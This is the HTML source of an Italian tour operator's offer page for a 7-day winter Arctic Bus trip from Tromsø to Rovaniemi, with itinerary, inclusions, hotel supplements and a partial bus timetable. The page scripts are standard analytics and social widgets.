

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.easyweek.it/dettaglioofferta/8896/troms%C3%B8---rovaniemi-pura-energia-artica.aspx
body_size: 19920
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html xmlns="http://www.w3.org/1999/xhtml" lang="it" xml:lang="it">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta content="IE=Edge" http-equiv="X-UA-Compatible" />
    <meta name="author" content="Easyweek" />
    <meta name="copyright" content="www.labonext.com" />
    <meta name="ROBOTS" content="INDEX,FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta property="og:image" content="http://www.easyweek.it/public/Offerte/Norvegia_Tromsø_rotta_artica_home_(900_x_500).jpg"/>
<link rel="image_src" href="http://www.easyweek.it/public/Offerte/Norvegia_Tromsø_rotta_artica_home_(900_x_500).jpg" />
    <base href="https://www.easyweek.it" />

    
    <meta http-equiv="content-language" content="it" />

    <title>La rotta artica da Tromsø a Rovaniemi - Consigli e prezzi Easyweeks</title>
<meta name="description" content="ROTTE ARTICHE da Tromsø a Rovaniemi, Pura energia Artica dalla Norvegia alla Finlandia"/>
<meta property="og:title" content="La rotta artica da Tromsø a Rovaniemi - Consigli e prezzi Easyweeks" />
<meta property="og:description" content="ROTTE ARTICHE da Tromsø a Rovaniemi, Pura energia Artica dalla Norvegia alla Finlandia" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description"  content="ROTTE ARTICHE da Tromsø a Rovaniemi, Pura energia Artica dalla Norvegia alla Finlandia" />


    <!-- favicon -->
    <link rel="apple-touch-icon" sizes="57x57" href="/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192" href="/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
    
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <!-- animation -->
    <link rel="stylesheet" href="css/animate.min.css" />
    <!-- bootstrap -->
    <link rel="stylesheet" href="css/bootstrap.min.css" />
    <!-- et line icon -->
    <link rel="stylesheet" href="css/et-line-icons.min.css" />
    <!-- font-awesome icon -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" />
    <!-- revolution slider -->
    <link rel="stylesheet" href="css/extralayers.min.css" />
    <link rel="stylesheet" href="css/settings.min.css" />
    <!-- magnific popup -->
    <link rel="stylesheet" href="css/magnific-popup.min.css" />
    <!-- owl carousel -->
    <link rel="stylesheet" href="css/owl.carousel.min.css" />
    <link rel="stylesheet" href="css/owl.transitions.min.css" />
    <link rel="stylesheet" href="css/full-slider.min.css" />
    <!-- text animation -->
    <link rel="stylesheet" href="css/text-effect.min.css" />
    <!-- hamburger menu  -->
    <link rel="stylesheet" href="css/menu-hamburger.min.css" />
    <!-- common -->
    <link rel="stylesheet" href="css/style.min.css" />
    <!-- responsive -->
    <link rel="stylesheet" href="css/responsive.min.css?v=1" />

    <!--[if IE]>
        <link rel="stylesheet" href="css/style-ie.css" />
    <![endif]-->
    <!--[if IE]>
        <script src="js/html5shiv.js"></script>
    <![endif]-->

    <link href="css/custom.css?1.sw12a3" rel="stylesheet" type='text/css' />
    <link href="css/print.min.css" media="print" rel="stylesheet" type="text/css" />

    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.min.css" />

    

    <link type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" rel="stylesheet" />
    <link href="css/cookie.css" rel="stylesheet" />

    <!--- autocomplete ricerca-->
    <link href="js/std/Autocomplete/jquery.autocomplete.min.css" media="screen" rel="stylesheet" type="text/css" />

    
    <link rel="stylesheet" href="js/std/gallery/camera.min.css" type="text/css" media="screen" />
    
    
  


    <!-- Matomo -->
    <script>
        var _paq = window._paq = window._paq || [];
        /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function () {
            var u = "https://matomo.labonext.com/";
            _paq.push(['setTrackerUrl', u + 'matomo.php']);
            _paq.push(['setSiteId', '2']);
            var d = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
            g.async = true; g.src = u + 'matomo.js'; s.parentNode.insertBefore(g, s);
        })();
    </script>
    <!-- End Matomo Code -->

</head>

<body itemscope="" itemtype="http://schema.org/WebPage">
    
    <div class="loading">
        <span class="loader"></span>

    </div>
    <form name="Form1" method="post" action="/dettaglioofferta/8896/tromsø---rovaniemi-pura-energia-artica.aspx" onsubmit="javascript:return WebForm_OnSubmit();" id="Form1" enctype="multipart/form-data">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="treeSiteMap_ExpandState" id="treeSiteMap_ExpandState" value="n" />
<input type="hidden" name="treeSiteMap_SelectedNode" id="treeSiteMap_SelectedNode" value="treeSiteMapt0" />
<input type="hidden" name="treeSiteMap_PopulateLog" id="treeSiteMap_PopulateLog" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form1'];
if (!theForm) {
    theForm = document.Form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=1ykKXko-_Rj0qeCTyC9xDMKjiYBU710gmEiX1QRGivD_ACJY5TS1yk2cTOCNStYSGWVbOWUFPXI0IpGuyW7Z2c_HRylNVrqoGGEQR1fkXjs1&amp;t=638901613900000000" type="text/javascript"></script>


<script src="/WebResource.axd?d=wv9R26kSVWB8G3xDjZPGGR-T2AnvDudAlF2jWVwLPvCPdhRw458B_YzdJ5P93WljV2BtoKQ0nOpH45IBMIfK2cvwTwzcV8iX2OlpDhhQOmU1&amp;t=638901613900000000" type="text/javascript"></script>
<script src="/WebResource.axd?d=NqT7j--b0yQDLrLZqJzAVMZR0clJQYx9PQXSiiRx_ym0RytBvHY2Q1X41fwD_NGrsZnI9xUUtL0zGYf1QKZvBA8VwM4Ve9IQZHJNMF-vwds1&amp;t=638901613900000000" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[

    function TreeView_PopulateNodeDoCallBack(context,param) {
        WebForm_DoCallback(context.data.treeViewID,param,TreeView_ProcessNodeData,context,TreeView_ProcessNodeData,false);
    }
var treeSiteMap_Data = null;function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAkSzCgjtfIEhzI4FNrNkobJNHXGluFr9jgN1JmTy8hp0oXXt8/kz222TOK21veQRIS6/kkUjwOIJ3BBu9K4OCy61c3S1gpPCJXRRkWpKM+AcBXpaVeoJyZEYTxqG+uXWhrVb6CVWmtwXrEfZzkVx5po7hv76BH8vu7iM4tkb8en1XkESJp0LsiV0Q0w6tBAMa1GCkbld87KBnDuh5A9NgI1H67bA1lorP/gs0FFXA/fcw==" />
</div>
        <div id="fb-root"></div><script type="text/javascript">(function (d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
        

        <!-- navigation panel -->
        <nav class="navbar navbar-default navbar-fixed-top nav-transparent overlay-nav sticky-nav nav-border-bottom bg-white" role="navigation">
        <div class="container">
            <div class="row">
                <!-- logo -->
                <div class="col-sm-3 col-xs-6 pull-left">
                    <a class="logo-light" href="https://www.easyweek.it"><img id="LogoSitoWeb" src="../../public/impostazioni/logo-easyweek.png" alt="Easyweek" style="border-width:0px;" /></a>                    
                </div>
                <!-- end logo -->
                <!-- toggle navigation -->
                <div class="navbar-header col-sm-9 col-xs-5 pull-right">
                           <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
                      <div id="flagMobile">                 
                         
                            <a href="index.aspx?lang=eng"><img src="images/eng.png" alt="eng" /></a>
                        
                        </div> 
             
                </div>
                <!-- toggle navigation end -->
                 <!-- main menu -->
                <div class="col-md-9 accordion-menu pull-right">                
                    <div class="navbar-collapse collapse">
                        <!--include file=menu.aspx-->  
                         <div id="PanelMenu">
	


<ul id="accordion" class="nav navbar-nav navbar-right panel-group">



    


    <li class="dropdown panel simple-dropdown">
        
        <a href="/" class="" target="_self">Home </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="#collapse1" class="dropdown-toggle collapsed" data-toggle="collapse" data-parent="#accordion" data-hover="dropdown">About <i class="fa fa-angle-down"></i></a>
        <!-- sub menu single -->

        <!-- sub menu item  -->
        <ul id="collapse1" class="dropdown-menu panel-collapse collapse" role="menu">

           
            
                  <li>    <a href="go/2/tour-operator-e-agenzia-viaggi-online--easyweekit.aspx" class=""  target="_self">Siamo un Tour Operator </a></li>
                
                  <li>    <a href="go/4/dicono-di-noi---easyweeks-tour-operator-recensioni-articoli-di-viaggi.aspx" class=""  target="_self">Dicono di noi </a></li>
                
                  <li>    <a href="go/8/viaggi-all-inclusive---offerte-viaggi-online--easyweekit.aspx" class=""  target="_self">Il viaggio che sogni </a></li>
                
         
        </ul>
        <!-- end sub menu item  -->
        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="#collapse2" class="dropdown-toggle collapsed" data-toggle="collapse" data-parent="#accordion" data-hover="dropdown">Destinazioni <i class="fa fa-angle-down"></i></a>
        <!-- sub menu single -->

        <!-- sub menu item  -->
        <ul id="collapse2" class="dropdown-menu panel-collapse collapse" role="menu">

           
            
                  <li>    <a href="/viaggi/danimarca" class=""  target="_self">Danimarca </a></li>
                
                  <li>    <a href="/viaggi/finlandia" class=""  target="_self">Finlandia </a></li>
                
                  <li>    <a href="/viaggi/islanda" class=""  target="_self">Islanda </a></li>
                
                  <li>    <a href="/index.aspx?idpagina=offerte&d=9" class=""  target="_self">Norvegia </a></li>
                
                  <li>    <a href="/viaggi/svezia" class=""  target="_self">Svezia </a></li>
                
                  <li>    <a href="/viaggi/seychelles" class=""  target="_self">Seychelles </a></li>
                
                  <li>    <a href="/viaggi/messico" class=""  target="_self">Messico </a></li>
                
                  <li>    <a href="/index.aspx?idpagina=offerte&d=12" class=""  target="_self">Cuba </a></li>
                
                  <li>    <a href="/viaggi/8/spagna.aspx" class=""  target="_self">Spagna </a></li>
                
                  <li>    <a href="/viaggi/31/portogallo.aspx" class=""  target="_self">Portogallo </a></li>
                
                  <li>    <a href="/viaggi/44/mauritius.aspx" class=""  target="_self">Mauritius </a></li>
                
                  <li>    <a href="/viaggi/26/guatemala.aspx" class=""  target="_self">Guatemala </a></li>
                
                  <li>    <a href="/viaggi/17/colombia.aspx" class=""  target="_self">Colombia </a></li>
                
         
        </ul>
        <!-- end sub menu item  -->
        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="go/9/sei-un-agenzia-viaggi.aspx" class="" target="_self">Sei un'agenzia di viaggi? </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="go/news.aspx" class="" target="_self">News </a>


        

        <!-- end sub menu single -->
    </li>


    


    <li class="dropdown panel simple-dropdown">
        
        <a href="go/10/contact-easyweek--easyweeks-tour-operator.aspx" class="" target="_self">Contatti </a>


        

        <!-- end sub menu single -->
    </li>


    
</div>
                        <div id="flag">                 
                         
                            <a href="index.aspx?lang=eng"><img src="images/eng.png" alt="eng" /></a>
                        
                        </div> 
                    </div>                   
                </div>
            </div>
        </div>
    </nav>
        
        
        <section class="content-top-margin page-title page-title-medium border-bottom-light border-top-light">       
            <div class="container">
                <div class="row"> 
                    <div class="col-md-12 col-sm-12 dividers-header double-line center-col text-center margin-three-bottom"><div class="subheader bg-white"><p class="breadcrumbs-custom no-margin">Sei in: <a href="go/offerte.aspx">Offerte</a> 
 > Tromsø - Rovaniemi Pura Energia Artica
</p></div></div>
                    <div class="col-md-9">                                                
                        <h1>Tromsø - Rovaniemi Pura Energia Artica</h1>    

<div id="PanelInvioPreventivo">
	
    <div id="condividi" class="margin-two"><div class="share contentFacebook"><fb:share-button href="http://www.easyweek.it/dettaglioofferta/8896/tromsø---rovaniemi-pura-energia-artica.aspx" width="90" type="button_count"></fb:share-button></div><div class="share "><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://www.easyweek.it/dettaglioofferta/8896/tromsø---rovaniemi-pura-energia-artica.aspx" data-count="horizontal" data-lang="it">Tweet</a></div></div>   
    <div class="portfolio-short-description">
        <div class="portfolio-short-description-bg" style="background-image:url('public/Offerte/Norvegia_Tromsø_rotta_artica_home_(900_x_500).jpg');">
<figure class="pull-right wow fadeInRight">
<figcaption>
<p class="light-gray-text text-med"><span class="text-uppercase">Dove: </span>
Norvegia</p><p class="light-gray-text text-med"><span class="text-uppercase">Durata: </span>7 giorni / 6 notti</p>
<p class="light-gray-text text-med"><span class="text-uppercase">Trattamento: </span>Prima colazione + 2 cene </p>
<p class="light-gray-text text-med"><span class="text-uppercase">Partenze: </span><span class="t-little">dal 01/12/2025 al 18/03/2026</span></p>
<p class="light-gray-text text-med">
A partire da <span class="t-big">2.690,00 €</span></p></figcaption>
</figure>
</div>
<ul id="photos" class="lightbox-gallery"><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Finalndia_santaClaus_910_(640_x_360).jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Finalndia_santaClaus_910_(640_x_360).jpg"/></a></li><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Finlandia_huskysafari2__(489_x_665).jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Finlandia_huskysafari2__(489_x_665).jpg"/></a></li><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/FInlandia_Levi_2_(640_x_383).jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/FInlandia_Levi_2_(640_x_383).jpg"/></a></li><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/FInlandia_Levi_3_(640_x_383).jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/FInlandia_Levi_3_(640_x_383).jpg"/></a></li><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/FInlandia_Levi_6_(640_x_355).jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/FInlandia_Levi_6_(640_x_355).jpg"/></a></li><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Norvegia_tromso_1.jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Norvegia_tromso_1.jpg"/></a></li><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Norvegia_tromso_2.jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Norvegia_tromso_2.jpg"/></a></li><li><a href="public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Norvegia_tromso_3.jpg"><img alt="Tromsø - Rovaniemi Pura Energia Artica" src="thumbnailimage.aspx?filename=public/Offerte/Norvegia_tromso-rovaniemi_rotta_artica/Norvegia_tromso_3.jpg"/></a></li></ul><div class="row margin-four">
<div class="col-md-7">
<a style="padding:2px 13px" href="aggiungivolo/8896/tromsø---rovaniemi-pura-energia-artica.aspx" class="btn button-red button-reveal button-reveal-black button btn-small"><i class="fa fa-plane"></i><span>Aggiungi volo</span></a>
<a style="padding:2px 13px" href="go/8/viaggi-all-inclusive---offerte-viaggi-online-|-easyweekit.aspx" class="btn  button-red button-reveal button-reveal-black button btn-small"><i class="fa fa-scissors"></i><span>Personalizza viaggio</span></a>
</div>
<div class="col-md-5 text-right pull-right">
<span class="no-margin
"><a class="btn button-reveal button-reveal-black button btn-small popup-gmaps" id="mappa" href="https://www.google.com/maps/d/u/0/embed?mid=1-NcIDqKQmkeUJmN6bOrPgVGuzFRRuXs&ehbc=2E312F">Visualizza mappa</a></span><a href="javascript: window.print()" Class="btn button-reveal button-reveal-black button btn-small no-margin">Stampa tour</a>
</div>
</div>
                                     
    </div>    
   
    <p>Vieni a scoprire con noi un modo unico ed ecosostenibile, la bellezza dell&rsquo;Artico in Bus. Goditi il tuo viaggio in comodit&agrave;, senza lo stress di guidare l&rsquo;auto a noleggio, scegliendo 1 o pi&ugrave; pacchetti modulari sulla Rotta Artica o addirittura seguire l&rsquo;itinerario completo! Vivi l&rsquo;esperienza in strutture ricettive uniche come Aurora Hut, Glass Igloos, Glamping e tutto il meglio per rendere unico il tuo Viaggio!<br />Lasciati coccolare dalla Magia del paesaggio, chiudi gli occhi&hellip; sei sulla Rotta Artica!<br /><br /><em>Questo programma pu&ograve; consentire diverse fermate lungo il percorso dell'Arctic Bus a seconda delle esigenze del Viaggiatore di vivere al meglio l'esperienza Artica!</em><br /><br /><strong>Validit&agrave; dal 01 Dicembre al 31 Marzo</strong><br /><br />Scopri le Nostre ROTTE ARTICHE:<br />Narvik &ndash; Troms&oslash; Narvik la porta di accesso alle Lofoten e Tromso la Capitale Artica<br />Troms&oslash; &ndash; Lyngen La Capitale Artica e la spettacolare penisola di Lyngen e le sue Alpi Nordiche<br />Troms&oslash; &ndash; Rovaniemi Dalla Capitale Artica a Babbo Natale ed &egrave; subito Magia!<br /><br />Tutte le Rotte includono fermate, su cui poter effettuare soggiorni indimenticabili fino ad arrivare alla vostra destinazione finale.<br />Le proposte di ogni singola Rotta Artica possono essere combinabili tra loro.<br /><br />Pura Energia Artica!<br />Due citt&agrave; con un grande appeal fatto di natura, cultura ed esperienze. Durante il percorso sono tantissime le localit&agrave; importanti in cui soffermarsi per vivere l&rsquo;Esperienza Artica e la bellezza della Tundra: Kilpisjarvi con la sua comunit&agrave; Sami in territorio Finlandese, ma ai confini con la Norvegia, Muonio e la bellezza della Profonda Lapponia Finlandese, la stazione sciistica di Levi fino ad arrivare alla pura Magia dove si torna bambini tutti, con Santa Claus! Lasciatevi ispirare dalla Magia, qui tutto &egrave; possibile!<br /><br /></p><div class="panel-group accordion-style2" id="accordion-two">
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link1"><p class="panel-title">Itinerario<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link1" class="panel-collapse collapse
"><div class="panel-body"><p><strong>1&deg; Giorno &ndash; Troms&oslash;</strong><br />Arrivo a Tromso, trasferimento in shuttle-bus per il vostro Hotel. Sistemazione nella vostra camera riservata, cena libera, pernottamento. <br />Comincia qui la vostra avventura nella Capitale Artica, a seconda del vostro orario di arrivo, vi consigliamo una delle nostre attivit&agrave;/safari (vedi nell&rsquo;area info utili).<br /><br /><strong>2&deg; Giorno &ndash; Troms&oslash;</strong><br />Prima colazione. Giornata dedicata alle escursioni facoltative quali: Safari con le Renne, Husky Safari, Visita al Magic Ice con welcome drink, Motoslitte, Visite guidate dei Musei di Tromso e Birrerie, Escursioni a Caccia dell&rsquo;Aurora Boreale. A voi la scelta per emozionarvi con le esperienze Nordiche!<br /><br /><strong>3&deg; Giorno &ndash; Troms&oslash; / Kilpisjarvi &ndash; Fattoria Sami e Renne</strong><br />Prima colazione in hotel. Trasferimento a piedi alla stazione dell&rsquo;Arctic Bus, partenza alle ore 07.00 destinazione Kilpisjarvi, la prima cittadina Finlandese al confine con la Norvegia. Qui sarete ospitati da una tipica famiglia Sami, che del loro lavoro ne hanno fatto una ragione di vita, condividendolo anche con i loro ospiti. Toccherete con mano l&rsquo;Esperienza del &ldquo;Vivere come un Locale&rdquo; trascorrendo una notte in una Fattoria di Renne, ma con tutti i comfort del caso (a scelta possibilit&agrave; di pernottare in chalet o in Aurora Cabin), magari facendo la Sauna come dei veri Finlandesi!<br />Nel pomeriggio familiarizzazione con le Renne e partenza per una rilassante escursione in slitta.<br />Rientro, <strong>cena</strong> e pernottamento.</p>
<p><strong>4&deg; Giorno &ndash; Kilpisjarvi / Levi &ndash; A Caccia dell&rsquo;Aurora Boreale</strong> <br />Prima colazione nella fattoria Sami. Trasferimento alla fermata dell&rsquo;Arctic Bus e partenza alle ore 10.50 alla volta di Levi. Arrivo alle ore 15.05 e trasferimento a piedi al vostro Hotel. Sistemazione nelle camere riservate, <strong>cena</strong> in Hotel.<br />Dopo Cena Escursione Husky Safari in notturna a caccia dell&rsquo;Aurora Boreale (alternativa possibilit&agrave; di effettuare un romantico Safari A Caccia dell&rsquo;Aurora in slitta con i Cavalli). Pernottamento in hotel.<br /><br /><strong>5&deg; Giorno &ndash; Levi / Rovaniemi &ndash; A Caccia dell&rsquo;Aurora Boreale sul Circolo Polare Artico</strong><br />Prima colazione in hotel. Mattinata a disposizione per ulteriori escursioni facoltative o passeggiata alla scoperta del centro cittadino o magari noleggio degli sci e pronti sulle piste di Levi!<br />Partenza con Arctic Bus alle ore 15.05 alla volta di Rovaniemi, con arrivo alle ore 17.25. Una volta arrivati alla stazione dei Bus di Rovaniemi, trasferimento in Hotel in centro citt&agrave;. Sistemazione nelle camere riservate e cena libera. <br />Alle ore 20.30 appuntamento per l&rsquo;Escursione A Caccia dell&rsquo;Aurora fuori dalla citt&agrave;, davanti ad un fuoco dove verr&agrave; attrezzato un pic-nic lappone, si spera sotto le danze colorate dell&rsquo;Aurora Boreale.<br />Pernottamento in hotel<br /><br /><strong>6&deg; Giorno &ndash; Rovaniemi: In Motoslitta da Babbo Natale / Ice Floating / Cena lappone in Kota</strong><br />Prima colazione in Hotel. Incontro alle ore 09.30 con la vostra guida, arrivo nella Safari House per indossare il vostro abbigliamento termico. Partenza verso il fiume ghiacciato e la foresta innevata, fino al Napapijri &ndash; Circolo Polare Artico dove si trova il Villaggio di Santa Claus. Una volta arrivati vi godrete l&rsquo;atmosfera, le attrazioni, i vari negozi di shopping e poi l&rsquo;incontro con l&rsquo;unico, l&rsquo;originale Santa Claus. Non dimenticate di fare una sosta all&rsquo;Ufficio Postale di Santa Claus! Rientro in Hotel, pranzo libero. <br />Alle ore 14.00 partenza per una nuova esaltante escursione: Arctic Ice Floating, dove galleggerete con una tuta speciale, in uno dei laghi artici di Rovaniemi!<br />Rientro in Hotel e partenza alle ore 19.00 per una deliziosa <strong>Cena</strong> Lappone in una tipica Kota, immersi nella foresta del Circolo Polare Artico! E non dimenticate di guardare fuori durante la vostra cena, l&rsquo;Aurora Boreale potrebbe farvi una bella sorpresa! Pernottamento in Hotel a Rovaniemi.<br /><br /><strong>7&deg; Giorno &ndash; Arrivederci Nord!</strong><br />Prima colazione in Hotel. Trasferimento in aeroporto o proseguimento del vostro viaggio nella Magia del Nord. Fine dei servizi.<br /><br /></p>
<p>Hotel previsti:</p>
<p><!--StartFragment --></p>
<p><span class="cf0">TROMSO&nbsp; &nbsp; &nbsp; &nbsp;Hotel </span><span class="cf0">Scandic</span><span class="cf0"> Grand o similare<br />KILPISJARVI Hotel </span><span class="cf0">Santa's</span> <span class="cf0">Rakkao</span><span class="cf0"> o similare<br />LEVI&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Hotel </span><span class="cf0">Lapland</span> <span class="cf0">Sirkant&auml;hti</span><span class="cf0"> o similare<br />ROVANIEMI Hotel </span><span class="cf0">Santa's</span><span class="cf0"> Hotel Santa Claus o similare</span></p>
<p><!--EndFragment --></p>
<p>&nbsp;</p></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link2"><p class="panel-title">Quota Comprende<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link2" class="panel-collapse collapse
"><div class="panel-body"><p>Trasferimento in shuttle-bus in arrivo e in partenza a Tromso; <br />2 notti a Tromso in Hotel 3* in camera doppia standard con prima colazione;<br /> trasferimento in Arctic Bus da Tromso a Rovaniemi con stop a Kilpisjarvi, Levi e fine percorso a Rovaniemi; 1 notte a Kilpisjarvi in Fattoria Sami con sistemazione in Log Cabin con trattamento di mezza pensione; Incontro con le Renne e Safari dalla Fattoria di Kilpisjarvi;<br /> 1 notte a Levi presso Hotel 3* sup in camera doppia con trattamento di pernottamento e prima colazione; Escursione a Levi Safari con gli Huskies o a scelta Safari in slitta trainata da Cavalli Islandesi;<br /> 2 notti a Rovaniemi citt&agrave; presso Hotel 4* standard, con trattamento di pernottamento e prima colazione; Escursione in Motoslitta al Villaggio di Babbo Natale a Rovaniemi; Escursione Ice Floating a Rovaniemi; Escursione Aurora Boreale Pic-Nic a Rovaniemi;<br /> Cena Lappone in Kota a Rovaniemi; trasferimento in arrivo e partenza a Rovaniemi; <br />assicurazione medico/bagaglio; <br />assistenza del nostro ufficio locale; <br />assistenza telefonica Easyweeks Tour Operator h24/7 per emergenze durante il viaggio.</p></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link3"><p class="panel-title">Quota Non Comprende<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link3" class="panel-collapse collapse
"><div class="panel-body"><p>volo dall&rsquo;Italia; spese apertura pratica e assicurazione annullamento; escursioni facoltative; guida in lingua italiana; pasti e bevande; mance; extra personali; abbigliamento termico; quanto non espressamente indicato nella quota comprende.</p></div>
</div>
</div>
<div class="panel panel-default">
<div class="panel-heading active-accordion">
<a data-toggle="collapse" data-parent="#accordion-two" href="#accordion-two-link4"><p class="panel-title">Info utili<span class="pull-right"><i class="fa 
fa-angle-down"></i></span></p></a></div>
<div id="accordion-two-link4" class="panel-collapse collapse
"><div class="panel-body"><p>SUPPLEMENTI PER IL PERIODO DAL 20/12/2025 AL 07/01/2026 E DAL 01/02/2026 AL 05/04/2026<br /><br />Rendi Unico ed Esclusivo il tuo soggiorno a Rovaniemi: <br /> <br />2 Notti in centro citt&agrave; nell'iconico ARCTIC LIGHTS HOTEL <br />supplemento a persona da &euro; 450 <br /> <br />2 notti ARCTIC SNOWHOTEL &amp; GLASS IGLOOS con tetto in vetro a 360&deg; <br />supplemento a persona da &euro; 692 <br /> <br />2 Notti nel centro della Natura dell'APUKKA RESORT <br />supplemento a persona da &euro; 808 <br /> <br />2 notti nel Lussuoso GLASS RESORT al Villaggio di Santa Claus <br />supplemento a persona da &euro; 1.046</p>
<p><strong>Orario percorso Bus</strong><br /><strong>Tromso - Rovaniemi&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Rovaniemi - Tromso</strong></p>
<table>
<tbody>
<tr>
<td width="141">
<p>Tromso</p>
</td>
<td width="66">
<p>07.00</p>
</td>
<td width="113">
<p>Rovaniemi</p>
</td>
<td width="49">
<p>11.25</p>
</td>
</tr>
<tr>
<td width="141">
<p>Nordkjosbotn</p>
</td>
<td width="66">
<p>08.00</p>
</td>
<td width="113">
